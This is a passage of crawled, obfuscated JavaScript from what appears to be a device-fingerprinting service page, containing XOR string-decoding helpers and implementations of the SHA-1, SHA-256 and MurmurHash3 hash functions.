td_hj=[((td_fM.charCodeAt(td_y3+12)&255))|((td_fM.charCodeAt(td_y3+13)&255)<<8)|((td_fM.charCodeAt(td_y3+14)&255)<<16)|((td_fM.charCodeAt(td_y3+15)&255)<<24),((td_fM.charCodeAt(td_y3+8)&255))|((td_fM.charCodeAt(td_y3+9)&255)<<8)|((td_fM.charCodeAt(td_y3+10)&255)<<16)|((td_fM.charCodeAt(td_y3+11)&255)<<24)];
td_I9=td_b0(td_I9,td_QJ);td_I9=td_mA(td_I9,31);td_I9=td_b0(td_I9,td_ny);td_ks=td_Cu(td_ks,td_I9);td_ks=td_mA(td_ks,27);td_ks=td_Qw(td_ks,td_Iy);td_ks=td_Qw(td_b0(td_ks,[0,5]),[0,1390208809]);td_hj=td_b0(td_hj,td_ny);
td_hj=td_mA(td_hj,33);td_hj=td_b0(td_hj,td_QJ);td_Iy=td_Cu(td_Iy,td_hj);td_Iy=td_mA(td_Iy,31);td_Iy=td_Qw(td_Iy,td_ks);td_Iy=td_Qw(td_b0(td_Iy,[0,5]),[0,944331445]);}td_I9=[0,0];td_hj=[0,0];switch(td_IV){case 15:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+14)],48));
case 14:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+13)],40));case 13:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+12)],32));case 12:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+11)],24));
case 11:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+10)],16));case 10:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+9)],8));case 9:td_hj=td_Cu(td_hj,[0,td_fM.charCodeAt(td_y3+8)]);td_hj=td_b0(td_hj,td_ny);
td_hj=td_mA(td_hj,33);td_hj=td_b0(td_hj,td_QJ);td_Iy=td_Cu(td_Iy,td_hj);case 8:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+7)],56));case 7:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+6)],48));
case 6:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+5)],40));case 5:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+4)],32));case 4:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+3)],24));case 3:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+2)],16));
case 2:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+1)],8));case 1:td_I9=td_Cu(td_I9,[0,td_fM.charCodeAt(td_y3)]);td_I9=td_b0(td_I9,td_QJ);td_I9=td_mA(td_I9,31);td_I9=td_b0(td_I9,td_ny);td_ks=td_Cu(td_ks,td_I9);
}td_ks=td_Cu(td_ks,[0,td_fM.length]);td_Iy=td_Cu(td_Iy,[0,td_fM.length]);td_ks=td_Qw(td_ks,td_Iy);td_Iy=td_Qw(td_Iy,td_ks);td_ks=td_Jp(td_ks);td_Iy=td_Jp(td_Iy);td_ks=td_Qw(td_ks,td_Iy);td_Iy=td_Qw(td_Iy,td_ks);
return(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_ks[0]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_ks[1]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_Iy[0]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_Iy[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_us};})();function td_0A(td_CR,td_kT){return td_W.murmur3_hash128(td_CR,td_kT);}td_2i.tdz_facab964b4dd4884adfd65fd7ba70879=new td_2i.td_5F("\x66\x61\x63\x61\x62\x39\x36\x34\x62\x34\x64\x64\x34\x38\x38\x34\x61\x64\x66\x64\x36\x35\x66\x64\x37\x62\x61\x37\x30\x38\x37\x39\x30\x66\x30\x66\x31\x33\x31\x34\x31\x36\x31\x39\x35\x66\x34\x37\x34\x32\x35\x64\x30\x61\x31\x32\x35\x35\x35\x34\x35\x31\x35\x30\x34\x31\x31\x30\x31\x66\x31\x34\x35\x33\x35\x61\x30\x34\x30\x65\x35\x32\x30\x31\x31\x35\x30\x37\x30\x31\x30\x61\x30\x34\x30\x64\x35\x33\x35\x37\x35\x34\x35\x39\x35\x62\x35\x38\x35\x34\x35\x37\x30\x36\x35\x31\x30\x32\x33\x66\x35\x62\x35\x61\x35\x32\x35\x31\x30\x32\x31\x30\x34\x36\x32\x35\x34\x34\x34\x37\x30\x37\x31\x64\x36\x61\x31\x31\x31\x35\x34\x35\x35\x39\x35\x36\x35\x30");
td_4e=function(){var td_kK=((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(0,21)):null);
var td_Xz=typeof window===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null);
var td_rs=td_Xz?window:{};if(td_rs.JS_SHA256_NO_WINDOW){td_Xz=false;}var td_D5=!td_rs.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_dG=((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(27,16)):null).split("");
var td_AE=[-2147483648,8388608,32768,128];var td_xK=[24,16,8,0];var td_mV=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_W=[];if(td_rs.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_RD){return Object.prototype.toString.call(td_RD)===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(43,14)):null);
};}if(td_D5&&(td_rs.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Wh){return typeof td_Wh===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null)&&td_Wh.buffer&&td_Wh.buffer.constructor===ArrayBuffer;
};}instance=new td_a2(false,false);this.update=function(td_g1){instance.update(td_g1);};this.hash=function(td_dR){instance.update(td_dR);return instance.toString();};this.toString=function(){return instance.toString();
};function td_a2(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_a2.prototype.update=function(td_tu){if(this.finalized){return;}var td_UE,td_xf=typeof td_tu;if(td_xf!==((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(57,6)):null)){if(td_xf===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null)){if(td_tu===null){throw new Error(td_kK);
}else{if(td_D5&&td_tu.constructor===ArrayBuffer){td_tu=new Uint8Array(td_tu);}else{if(!Array.isArray(td_tu)){if(!td_D5||!ArrayBuffer.isView(td_tu)){throw new Error(td_kK);}}}}}else{throw new Error(td_kK);
}td_UE=true;}var td_Lj,td_sU=0,td_Qc,td_js=td_tu.length,td_g3=this.blocks;while(td_sU<td_js){if(this.hashed){this.hashed=false;td_g3[0]=this.block;td_g3[16]=td_g3[1]=td_g3[2]=td_g3[3]=td_g3[4]=td_g3[5]=td_g3[6]=td_g3[7]=td_g3[8]=td_g3[9]=td_g3[10]=td_g3[11]=td_g3[12]=td_g3[13]=td_g3[14]=td_g3[15]=0;
}if(td_UE){for(td_Qc=this.start;td_sU<td_js&&td_Qc<64;++td_sU){td_g3[td_Qc>>2]|=td_tu[td_sU]<<td_xK[td_Qc++&3];}}else{for(td_Qc=this.start;td_sU<td_js&&td_Qc<64;++td_sU){td_Lj=td_tu.charCodeAt(td_sU);if(td_Lj<128){td_g3[td_Qc>>2]|=td_Lj<<td_xK[td_Qc++&3];
}else{if(td_Lj<2048){td_g3[td_Qc>>2]|=(192|(td_Lj>>6))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}else{if(td_Lj<55296||td_Lj>=57344){td_g3[td_Qc>>2]|=(224|(td_Lj>>12))<<td_xK[td_Qc++&3];
td_g3[td_Qc>>2]|=(128|((td_Lj>>6)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}else{td_Lj=65536+(((td_Lj&1023)<<10)|(td_tu.charCodeAt(++td_sU)&1023));td_g3[td_Qc>>2]|=(240|(td_Lj>>18))<<td_xK[td_Qc++&3];
td_g3[td_Qc>>2]|=(128|((td_Lj>>12)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|((td_Lj>>6)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}}}}}this.lastByteIndex=td_Qc;this.bytes+=td_Qc-this.start;
if(td_Qc>=64){this.block=td_g3[16];this.start=td_Qc-64;this.hash();this.hashed=true;}else{this.start=td_Qc;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_a2.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_F1=this.blocks,td_Mp=this.lastByteIndex;td_F1[16]=this.block;td_F1[td_Mp>>2]|=td_AE[td_Mp&3];this.block=td_F1[16];
if(td_Mp>=56){if(!this.hashed){this.hash();}td_F1[0]=this.block;td_F1[16]=td_F1[1]=td_F1[2]=td_F1[3]=td_F1[4]=td_F1[5]=td_F1[6]=td_F1[7]=td_F1[8]=td_F1[9]=td_F1[10]=td_F1[11]=td_F1[12]=td_F1[13]=td_F1[14]=td_F1[15]=0;
}td_F1[14]=this.hBytes<<3|this.bytes>>>29;td_F1[15]=this.bytes<<3;this.hash();};td_a2.prototype.hash=function(){var td_zR=this.h0,td_es=this.h1,td_Av=this.h2,td_fo=this.h3,td_WX=this.h4,td_K2=this.h5,td_UY=this.h6,td_RS=this.h7,td_W6=this.blocks,td_Ii,td_bG,td_Sn,td_y1,td_SX,td_Y1,td_Oe,td_qN,td_qz,td_Vc,td_gA;
for(td_Ii=16;td_Ii<64;++td_Ii){td_SX=td_W6[td_Ii-15];td_bG=((td_SX>>>7)|(td_SX<<25))^((td_SX>>>18)|(td_SX<<14))^(td_SX>>>3);td_SX=td_W6[td_Ii-2];td_Sn=((td_SX>>>17)|(td_SX<<15))^((td_SX>>>19)|(td_SX<<13))^(td_SX>>>10);
td_W6[td_Ii]=td_W6[td_Ii-16]+td_bG+td_W6[td_Ii-7]+td_Sn<<0;}td_gA=td_es&td_Av;for(td_Ii=0;td_Ii<64;td_Ii+=4){if(this.first){td_qN=704751109;td_SX=td_W6[0]-210244248;td_RS=td_SX-1521486534<<0;td_fo=td_SX+143694565<<0;
this.first=false;}else{td_bG=((td_zR>>>2)|(td_zR<<30))^((td_zR>>>13)|(td_zR<<19))^((td_zR>>>22)|(td_zR<<10));td_Sn=((td_WX>>>6)|(td_WX<<26))^((td_WX>>>11)|(td_WX<<21))^((td_WX>>>25)|(td_WX<<7));td_qN=td_zR&td_es;
td_y1=td_qN^(td_zR&td_Av)^td_gA;td_Oe=(td_WX&td_K2)^(~td_WX&td_UY);td_SX=td_RS+td_Sn+td_Oe+td_mV[td_Ii]+td_W6[td_Ii];td_Y1=td_bG+td_y1;td_RS=td_fo+td_SX<<0;td_fo=td_SX+td_Y1<<0;}td_bG=((td_fo>>>2)|(td_fo<<30))^((td_fo>>>13)|(td_fo<<19))^((td_fo>>>22)|(td_fo<<10));
td_Sn=((td_RS>>>6)|(td_RS<<26))^((td_RS>>>11)|(td_RS<<21))^((td_RS>>>25)|(td_RS<<7));td_qz=td_fo&td_zR;td_y1=td_qz^(td_fo&td_es)^td_qN;td_Oe=(td_RS&td_WX)^(~td_RS&td_K2);td_SX=td_UY+td_Sn+td_Oe+td_mV[td_Ii+1]+td_W6[td_Ii+1];
td_Y1=td_bG+td_y1;td_UY=td_Av+td_SX<<0;td_Av=td_SX+td_Y1<<0;td_bG=((td_Av>>>2)|(td_Av<<30))^((td_Av>>>13)|(td_Av<<19))^((td_Av>>>22)|(td_Av<<10));td_Sn=((td_UY>>>6)|(td_UY<<26))^((td_UY>>>11)|(td_UY<<21))^((td_UY>>>25)|(td_UY<<7));
td_Vc=td_Av&td_fo;td_y1=td_Vc^(td_Av&td_zR)^td_qz;td_Oe=(td_UY&td_RS)^(~td_UY&td_WX);td_SX=td_K2+td_Sn+td_Oe+td_mV[td_Ii+2]+td_W6[td_Ii+2];td_Y1=td_bG+td_y1;td_K2=td_es+td_SX<<0;td_es=td_SX+td_Y1<<0;td_bG=((td_es>>>2)|(td_es<<30))^((td_es>>>13)|(td_es<<19))^((td_es>>>22)|(td_es<<10));
td_Sn=((td_K2>>>6)|(td_K2<<26))^((td_K2>>>11)|(td_K2<<21))^((td_K2>>>25)|(td_K2<<7));td_gA=td_es&td_Av;td_y1=td_gA^(td_es&td_fo)^td_Vc;td_Oe=(td_K2&td_UY)^(~td_K2&td_RS);td_SX=td_WX+td_Sn+td_Oe+td_mV[td_Ii+3]+td_W6[td_Ii+3];
td_Y1=td_bG+td_y1;td_WX=td_zR+td_SX<<0;td_zR=td_SX+td_Y1<<0;}this.h0=this.h0+td_zR<<0;this.h1=this.h1+td_es<<0;this.h2=this.h2+td_Av<<0;this.h3=this.h3+td_fo<<0;this.h4=this.h4+td_WX<<0;this.h5=this.h5+td_K2<<0;
this.h6=this.h6+td_UY<<0;this.h7=this.h7+td_RS<<0;};td_a2.prototype.hex=function(){this.finalize();var td_Y3=this.h0,td_Cv=this.h1,td_Kq=this.h2,td_V2=this.h3,td_kF=this.h4,td_f4=this.h5,td_Uo=this.h6,td_i8=this.h7;
var td_OC=td_dG[(td_Y3>>28)&15]+td_dG[(td_Y3>>24)&15]+td_dG[(td_Y3>>20)&15]+td_dG[(td_Y3>>16)&15]+td_dG[(td_Y3>>12)&15]+td_dG[(td_Y3>>8)&15]+td_dG[(td_Y3>>4)&15]+td_dG[td_Y3&15]+td_dG[(td_Cv>>28)&15]+td_dG[(td_Cv>>24)&15]+td_dG[(td_Cv>>20)&15]+td_dG[(td_Cv>>16)&15]+td_dG[(td_Cv>>12)&15]+td_dG[(td_Cv>>8)&15]+td_dG[(td_Cv>>4)&15]+td_dG[td_Cv&15]+td_dG[(td_Kq>>28)&15]+td_dG[(td_Kq>>24)&15]+td_dG[(td_Kq>>20)&15]+td_dG[(td_Kq>>16)&15]+td_dG[(td_Kq>>12)&15]+td_dG[(td_Kq>>8)&15]+td_dG[(td_Kq>>4)&15]+td_dG[td_Kq&15]+td_dG[(td_V2>>28)&15]+td_dG[(td_V2>>24)&15]+td_dG[(td_V2>>20)&15]+td_dG[(td_V2>>16)&15]+td_dG[(td_V2>>12)&15]+td_dG[(td_V2>>8)&15]+td_dG[(td_V2>>4)&15]+td_dG[td_V2&15]+td_dG[(td_kF>>28)&15]+td_dG[(td_kF>>24)&15]+td_dG[(td_kF>>20)&15]+td_dG[(td_kF>>16)&15]+td_dG[(td_kF>>12)&15]+td_dG[(td_kF>>8)&15]+td_dG[(td_kF>>4)&15]+td_dG[td_kF&15]+td_dG[(td_f4>>28)&15]+td_dG[(td_f4>>24)&15]+td_dG[(td_f4>>20)&15]+td_dG[(td_f4>>16)&15]+td_dG[(td_f4>>12)&15]+td_dG[(td_f4>>8)&15]+td_dG[(td_f4>>4)&15]+td_dG[td_f4&15]+td_dG[(td_Uo>>28)&15]+td_dG[(td_Uo>>24)&15]+td_dG[(td_Uo>>20)&15]+td_dG[(td_Uo>>16)&15]+td_dG[(td_Uo>>12)&15]+td_dG[(td_Uo>>8)&15]+td_dG[(td_Uo>>4)&15]+td_dG[td_Uo&15];
td_OC+=td_dG[(td_i8>>28)&15]+td_dG[(td_i8>>24)&15]+td_dG[(td_i8>>20)&15]+td_dG[(td_i8>>16)&15]+td_dG[(td_i8>>12)&15]+td_dG[(td_i8>>8)&15]+td_dG[(td_i8>>4)&15]+td_dG[td_i8&15];return td_OC;};td_a2.prototype.toString=td_a2.prototype.hex;
};td_1Z();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/top_fp.html;CIS3SID=8D2FE6AB6C24AD236B2B0FFF72CA3F5F?org_id=k8vif92e&session_id=braip_br0fea6ff8-5a4e-4859-a021-17e9b03f16bb&nonce=a417e6c8b735005d
body_size: 14864
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_2i=td_2i||{};td_2i.td_5C=function(td_i,td_o){try{var td_V=[""];var td_u=0;for(var td_O=0;td_O<td_o.length;++td_O){td_V.push(String.fromCharCode(td_i.charCodeAt(td_u)^td_o.charCodeAt(td_O)));td_u++;
if(td_u>=td_i.length){td_u=0;}}return td_V.join("");}catch(td_R){return null;}};td_2i.td_5F=function(td_g){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_g;this.td_d="";this.td_f=function(td_U,td_V){if(0===this.td_d.length){var td_W=this.td_c.substr(0,32);
var td_t="";for(var td_s=32;td_s<td_g.length;td_s+=2){td_t+=String.fromCharCode(parseInt(td_g.substr(td_s,2),16));}this.td_d=td_2i.td_5C(td_W,td_t);}if(this.td_d.substr){return this.td_d.substr(td_U,td_V);
}};}catch(td_S){}return null;};td_2i.td_4c=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_H=null;try{var td_s="";var td_O=[];var td_a=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_W=0;for(var td_w=0;td_w<td_y.length;++td_w){if(65+td_W>=126){td_W=0;}var td_q=(td_a+td_y.charCodeAt(td_W++)).slice(-3);td_O.push(td_q);}var td_Q=td_O.join("");td_W=0;for(var td_w=0;td_w<td_Q.length;
++td_w){if(65+td_W>=126){td_W=0;}var td_p=String.fromCharCode(65+td_W++);if(td_p!==[][[]]+""){td_s+=td_p;}}td_H=td_2i.td_5C(td_s,td_Q);}catch(td_S){return null;}return td_H;};td_2i.td_2e=function(td_U){if(td_U===null||td_U.length===null){return null;
}var td_h="";try{var td_j="";var td_a=0;for(var td_b=0;td_b<td_U.length;++td_b){if(65+td_a>=126){td_a=0;}var td_K=String.fromCharCode(65+td_a++);if(td_K!==[][[]]+""){td_j+=td_K;}}var td_z=td_2i.td_5C(td_j,td_U);
var td_I=td_z.match(/.{1,3}/g);for(var td_b=0;td_b<td_I.length;++td_b){td_h+=String.fromCharCode(parseInt(td_I[td_b],10));}}catch(td_g){return null;}return td_h;};var td_2i=td_2i||{};td_2i.td_1n=function(){};td_2i.hasDebug=false;td_2i.trace=function(){};td_2i.hasTrace=false;var td_0j={};td_0j.td_0k=function(td_j,td_v){td_v=(typeof td_v===[][[]]+"")?true:td_v;if(td_v){td_j=td_6k.td_6y(td_j);}var td_X=[1518500249,1859775393,2400959708,3395469782];td_j+=String.fromCharCode(128);
var td_E=td_j.length/4+2;var td_g=Math.ceil(td_E/16);var td_u=new Array(td_g);for(var td_t=0;td_t<td_g;td_t++){td_u[td_t]=new Array(16);for(var td_G=0;td_G<16;td_G++){td_u[td_t][td_G]=(td_j.charCodeAt(td_t*64+td_G*4)<<24)|(td_j.charCodeAt(td_t*64+td_G*4+1)<<16)|(td_j.charCodeAt(td_t*64+td_G*4+2)<<8)|(td_j.charCodeAt(td_t*64+td_G*4+3));
}}td_u[td_g-1][14]=((td_j.length-1)*8)/Math.pow(2,32);td_u[td_g-1][14]=Math.floor(td_u[td_g-1][14]);td_u[td_g-1][15]=((td_j.length-1)*8)&4294967295;var td_L=1732584193;var td_A=4023233417;var td_W=2562383102;
var td_a=271733878;var td_F=3285377520;var td_k=new Array(80);var td_N,td_K,td_D,td_y,td_h;for(var td_t=0;td_t<td_g;td_t++){for(var td_b=0;td_b<16;td_b++){td_k[td_b]=td_u[td_t][td_b];}for(var td_b=16;td_b<80;
td_b++){td_k[td_b]=td_0j.td_4p(td_k[td_b-3]^td_k[td_b-8]^td_k[td_b-14]^td_k[td_b-16],1);}td_N=td_L;td_K=td_A;td_D=td_W;td_y=td_a;td_h=td_F;for(var td_b=0;td_b<80;td_b++){var td_R=Math.floor(td_b/20);var td_c=(td_0j.td_4p(td_N,5)+td_0j.f(td_R,td_K,td_D,td_y)+td_h+td_X[td_R]+td_k[td_b])&4294967295;
td_h=td_y;td_y=td_D;td_D=td_0j.td_4p(td_K,30);td_K=td_N;td_N=td_c;}td_L=(td_L+td_N)&4294967295;td_A=(td_A+td_K)&4294967295;td_W=(td_W+td_D)&4294967295;td_a=(td_a+td_y)&4294967295;td_F=(td_F+td_h)&4294967295;
}return td_0j.td_2T(td_L)+td_0j.td_2T(td_A)+td_0j.td_2T(td_W)+td_0j.td_2T(td_a)+td_0j.td_2T(td_F);};td_0j.f=function(td_C,td_K,td_w,td_h){switch(td_C){case 0:return(td_K&td_w)^(~td_K&td_h);case 1:return td_K^td_w^td_h;
case 2:return(td_K&td_w)^(td_K&td_h)^(td_w&td_h);case 3:return td_K^td_w^td_h;}};td_0j.td_4p=function(td_p,td_t){return(td_p<<td_t)|(td_p>>>(32-td_t));};td_0j.td_2T=function(td_c){var td_E="",td_k;for(var td_b=7;
td_b>=0;td_b--){td_k=(td_c>>>(td_b*4))&15;td_E+=td_k.toString(16);}return td_E;};var td_6k={};td_6k.td_6y=function(td_u){var td_Z=td_u.replace(/[\u0080-\u07ff]/g,function(td_F){var td_R=td_F.charCodeAt(0);
return String.fromCharCode(192|td_R>>6,128|td_R&63);});td_Z=td_Z.replace(/[\u0800-\uffff]/g,function(td_X){var td_y=td_X.charCodeAt(0);return String.fromCharCode(224|td_y>>12,128|td_y>>6&63,128|td_y&63);
});return td_Z;};function td_4C(td_K){return td_0j.td_0k(td_K,true);}td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b=new td_2i.td_5F("\x34\x62\x61\x37\x63\x61\x33\x35\x32\x65\x32\x34\x34\x33\x62\x32\x62\x63\x38\x31\x66\x37\x38\x62\x39\x61\x34\x65\x63\x30\x34\x62\x30\x34\x35\x32\x35\x31\x30\x37\x35\x33\x35\x31\x30\x33\x30\x35");
var td_W=(function(){function td_Qw(td_zi,td_E0){td_zi=[td_zi[0]>>>16,td_zi[0]&65535,td_zi[1]>>>16,td_zi[1]&65535];td_E0=[td_E0[0]>>>16,td_E0[0]&65535,td_E0[1]>>>16,td_E0[1]&65535];var td_YN=[0,0,0,0];
td_YN[3]+=td_zi[3]+td_E0[3];td_YN[2]+=td_YN[3]>>>16;td_YN[3]&=65535;td_YN[2]+=td_zi[2]+td_E0[2];td_YN[1]+=td_YN[2]>>>16;td_YN[2]&=65535;td_YN[1]+=td_zi[1]+td_E0[1];td_YN[0]+=td_YN[1]>>>16;td_YN[1]&=65535;
td_YN[0]+=td_zi[0]+td_E0[0];td_YN[0]&=65535;return[(td_YN[0]<<16)|td_YN[1],(td_YN[2]<<16)|td_YN[3]];}function td_b0(td_l5,td_hQ){td_l5=[td_l5[0]>>>16,td_l5[0]&65535,td_l5[1]>>>16,td_l5[1]&65535];td_hQ=[td_hQ[0]>>>16,td_hQ[0]&65535,td_hQ[1]>>>16,td_hQ[1]&65535];
var td_dS=[0,0,0,0];td_dS[3]+=td_l5[3]*td_hQ[3];td_dS[2]+=td_dS[3]>>>16;td_dS[3]&=65535;td_dS[2]+=td_l5[2]*td_hQ[3];td_dS[1]+=td_dS[2]>>>16;td_dS[2]&=65535;td_dS[2]+=td_l5[3]*td_hQ[2];td_dS[1]+=td_dS[2]>>>16;
td_dS[2]&=65535;td_dS[1]+=td_l5[1]*td_hQ[3];td_dS[0]+=td_dS[1]>>>16;td_dS[1]&=65535;td_dS[1]+=td_l5[2]*td_hQ[2];td_dS[0]+=td_dS[1]>>>16;td_dS[1]&=65535;td_dS[1]+=td_l5[3]*td_hQ[1];td_dS[0]+=td_dS[1]>>>16;
td_dS[1]&=65535;td_dS[0]+=(td_l5[0]*td_hQ[3])+(td_l5[1]*td_hQ[2])+(td_l5[2]*td_hQ[1])+(td_l5[3]*td_hQ[0]);td_dS[0]&=65535;return[(td_dS[0]<<16)|td_dS[1],(td_dS[2]<<16)|td_dS[3]];}function td_mA(td_bh,td_Fm){td_Fm%=64;
if(td_Fm===32){return[td_bh[1],td_bh[0]];}else{if(td_Fm<32){return[(td_bh[0]<<td_Fm)|(td_bh[1]>>>(32-td_Fm)),(td_bh[1]<<td_Fm)|(td_bh[0]>>>(32-td_Fm))];}else{td_Fm-=32;return[(td_bh[1]<<td_Fm)|(td_bh[0]>>>(32-td_Fm)),(td_bh[0]<<td_Fm)|(td_bh[1]>>>(32-td_Fm))];
}}}function td_Fo(td_se,td_fg){td_fg%=64;if(td_fg===0){return td_se;}else{if(td_fg<32){return[(td_se[0]<<td_fg)|(td_se[1]>>>(32-td_fg)),td_se[1]<<td_fg];}else{return[td_se[1]<<(td_fg-32),0];}}}function td_Cu(td_hN,td_Im){return[td_hN[0]^td_Im[0],td_hN[1]^td_Im[1]];
}function td_Jp(td_IT){td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);td_IT=td_b0(td_IT,[4283543511,3981806797]);td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);td_IT=td_b0(td_IT,[3301882366,444984403]);td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);
return td_IT;}function td_us(td_fM,td_YA){td_fM=td_fM||"";td_YA=td_YA||0;var td_IV=td_fM.length%16;var td_qG=td_fM.length-td_IV;var td_ks=[0,td_YA];var td_Iy=[0,td_YA];var td_I9=[0,0];var td_hj=[0,0];var td_QJ=[2277735313,289559509];
var td_ny=[1291169091,658871167];for(var td_y3=0;td_y3<td_qG;td_y3=td_y3+16){td_I9=[((td_fM.charCodeAt(td_y3+4)&255))|((td_fM.charCodeAt(td_y3+5)&255)<<8)|((td_fM.charCodeAt(td_y3+6)&255)<<16)|((td_fM.charCodeAt(td_y3+7)&255)<<24),((td_fM.charCodeAt(td_y3)&255))|((td_fM.charCodeAt(td_y3+1)&255)<<8)|((td_fM.charCodeAt(td_y3+2)&255)<<16)|((td_fM.charCodeAt(td_y3+3)&255)<<24)];
td_hj=[((td_fM.charCodeAt(td_y3+12)&255))|((td_fM.charCodeAt(td_y3+13)&255)<<8)|((td_fM.charCodeAt(td_y3+14)&255)<<16)|((td_fM.charCodeAt(td_y3+15)&255)<<24),((td_fM.charCodeAt(td_y3+8)&255))|((td_fM.charCodeAt(td_y3+9)&255)<<8)|((td_fM.charCodeAt(td_y3+10)&255)<<16)|((td_fM.charCodeAt(td_y3+11)&255)<<24)];
